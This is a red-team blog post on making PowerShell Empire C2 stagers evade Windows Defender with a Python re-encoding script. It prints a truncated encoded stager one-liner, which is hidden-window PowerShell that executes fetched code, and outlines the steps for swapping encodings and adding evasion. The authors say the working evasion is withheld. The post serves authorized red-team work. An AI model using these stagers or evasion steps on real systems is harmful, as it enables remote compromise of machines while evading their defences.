Published
- 3 min read
Reviving C2 Powershell Empire + Starkiller using Python

Reviving Empire Payloads
to bypass Defender: GitHub: Empire Payload Revival Script
Note that you need to supply your own, working, evasion to the script, otherwise it won’t do anything.
Powershell Empire and Starkiller come bundled with Kali Linux in 2024. However, it’s payloads are no longer working, even with Evasion and Obfuscation plugins enabled.
Can we do something about that?
Please Press Here To Start Empire
Run as root.
# powershell-empire serverPowershell Empire & Starkiller Frontend
Empire in 2024 comes bundled with Starkiller, a nice web-frontend. Note that, if your version of Empire doesn’t have Starkiller already installed, we don’t recommend going through the trouble and doing so manually, unless you truly know what you’re doing. Rather use the apt repos to install powershell-empire.
Power Up a Stager
Empire utilizes Invoke-Obfuscation but from our experience, this no longer does a great job. It’s pretty dated and spams your payload. We recommend understanding evasion so you can do simple obfuscation.
Anyways, we create a stager without obfuscation.

The resulting Payload will look something like this.
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJABHAHIAbwB1AHAAUABvAGwAaQBjAHkARgBpAGUAbABkACAAPQAgAFsAcgBlAGYAXQAuAEEAcwBzAGUAbQ[...snip...]wBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAYQB0AGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==Payload Triggers Defender
No screenshot - it does.
Python-Up
Let’s try our script on the base64 part of the payload:
$ python3 convert_ps1_hex.py -b SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJABHAHIAbwB1AHAAUABvAGwAaQBjAHkARgBpAGUAbABkACAAPQAgAFsAcgBlAGYAXQAuAEEAcwBzAGUAbQ[...snip...]wBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAYQB0AGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==We made a simple Python script, that takes a payload of Empire and revives it:
- Replaces non-working evasion with a functioning one
- Replaces non-working
base64encoding with a hex encoded version - Adds another evasion step at first, so the whole
one-linerwon’t trigger - Outputs 2 versions of the payload, hex-encoded and raw (base64), for further modifications
GitHub: Empire Payload Revival Script
The script is transparent and commented, so you can easily insert your own evasion. We don’t deliver a working evasion as usual, to keep it responsible.
We see, on the left a connected agent, succesfully executing whoami and showing the output of the command in a text editor window. On the right, the payload in it’s decoded form.
Packing Up
Although Powershell Empire is old, the ability to create Powershell Payloads makes it versatile and the payloads easy to modify. It has a few more downsides, but for a little RedTeam gig it’s great and doesn’t require dealing with more complicated Shellcode or DLL payloads.
Preppin’ Responsible
We never deliver full, working scripts someone could abuse, but instead build in Script Kiddie protections on each script, article and research work.
In this case, if our readers are able to make their own, working evasion - even with the help of several of our publications - they don’t need us to do it, but likely know where to find similar research publications themselfs. We show these techniques mainly as part of our job search, to advertise for our current skill level in RedTeaming, and to support colleagues in their Redteaming efforts.
All with the goal of achieving Verifiable, High Security, as demanded by German and EU Regulations like Tiber-EU and Tiber-DE.
We strongly discourage the use of our work outside of a legal context!
Public Links
https://www.ecb.europa.eu/paym/cyber-resilience/tiber-eu/html/index.en.html
https://www.bundesbank.de/de/aufgaben/unbarer-zahlungsverkehr/tiber-de/tiber-de-816986
https://www.iso.org/standard/27001